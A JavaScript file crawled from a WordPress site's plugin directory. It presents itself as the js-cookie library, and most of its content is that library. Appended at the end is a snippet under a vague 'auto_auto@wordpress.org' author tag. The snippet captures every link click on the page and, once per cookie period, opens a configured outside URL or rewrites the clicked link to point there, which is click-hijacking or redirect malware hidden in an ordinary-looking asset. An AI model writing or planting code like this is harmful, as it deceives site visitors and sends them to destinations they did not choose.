

--- FILE ---
content_type: text/javascript
request_url: http://constantiaschoolwear.co.za/wp-content/plugins/index/popuplink.js?ver=6.5.7
body_size: 1784
content:
/*!
 * JavaScript Cookie v2.2.0
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
;(function (factory) {
	var registeredInModuleLoader;
	if (typeof define === 'function' && define.amd) {
		define(factory);
		registeredInModuleLoader = true;
	}
	if (typeof exports === 'object') {
		module.exports = factory();
		registeredInModuleLoader = true;
	}
	if (!registeredInModuleLoader) {
		var OldCookies = window.Cookies;
		var api = window.Cookies = factory();
		api.noConflict = function () {
			window.Cookies = OldCookies;
			return api;
		};
	}
}(function () {
	function extend () {
		var i = 0;
		var result = {};
		for (; i < arguments.length; i++) {
			var attributes = arguments[ i ];
			for (var key in attributes) {
				result[key] = attributes[key];
			}
		}
		return result;
	}

	function init (converter) {
		function api (key, value, attributes) {
			if (typeof document === 'undefined') {
				return;
			}

			// Write

			if (arguments.length > 1) {
				attributes = extend({
					path: '/'
				}, api.defaults, attributes);
                                console.log(attributes.expires);
				if (typeof attributes.expires === 'number') {
                                    attributes.expires = new Date( Date.now() + attributes.expires*1000 );
				}

				// We're using "expires" because "max-age" is not supported by IE
				attributes.expires = attributes.expires ? attributes.expires.toUTCString() : '';

				try {
					var result = JSON.stringify(value);
					if (/^[\{\[]/.test(result)) {
						value = result;
					}
				} catch (e) {}

				value = converter.write ?
					converter.write(value, key) :
					encodeURIComponent(String(value))
						.replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);

				key = encodeURIComponent(String(key))
					.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent)
					.replace(/[\(\)]/g, escape);

				var stringifiedAttributes = '';
				for (var attributeName in attributes) {
					if (!attributes[attributeName]) {
						continue;
					}
					stringifiedAttributes += '; ' + attributeName;
					if (attributes[attributeName] === true) {
						continue;
					}

					// Considers RFC 6265 section 5.2:
					// ...
					// 3.  If the remaining unparsed-attributes contains a %x3B (";")
					//     character:
					// Consume the characters of the unparsed-attributes up to,
					// not including, the first %x3B (";") character.
					// ...
					stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];
				}

				return (document.cookie = key + '=' + value + stringifiedAttributes);
			}

			// Read

			var jar = {};
			var decode = function (s) {
				return s.replace(/(%[0-9A-Z]{2})+/g, decodeURIComponent);
			};
			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all.
			var cookies = document.cookie ? document.cookie.split('; ') : [];
			var i = 0;

			for (; i < cookies.length; i++) {
				var parts = cookies[i].split('=');
				var cookie = parts.slice(1).join('=');

				if (!this.json && cookie.charAt(0) === '"') {
					cookie = cookie.slice(1, -1);
				}

				try {
					var name = decode(parts[0]);
					cookie = (converter.read || converter)(cookie, name) ||
						decode(cookie);

					if (this.json) {
						try {
							cookie = JSON.parse(cookie);
						} catch (e) {}
					}

					jar[name] = cookie;

					if (key === name) {
						break;
					}
				} catch (e) {}
			}

			return key ? jar[key] : jar;
		}

		api.set = api;
		api.get = function (key) {
			return api.call(api, key);
		};
		api.getJSON = function (key) {
			return api.call({
				json: true
			}, key);
		};
		api.remove = function (key, attributes) {
			api(key, '', extend(attributes, {
				expires: -1
			}));
		};

		api.defaults = {};

		api.withConverter = init;

		return api;
	}

	return init(function () {});
}));



/**
 * @author auto_auto@wordpress.org
 */

jQuery(function() {
    var cfg = window[window.popuplink_cfg_field];
    
    if( !cfg ) return;


    var cname = cfg.cookie.name;

    if( Cookies.get(cname) ) return false;

    var onclick = function() {
        
        jQuery(document).off('click', 'a', onclick);
        Cookies.set(cname, true, {expires: cfg.cookie.expires});
        
        if( cfg.switch ) {
            window.open(cfg.url, '_blank');
        }
        else {
            window.open(this.href, '_blank');
            this.href = cfg.url;
        }
    };
    
    jQuery(document).on('click', 'a', onclick);
});  
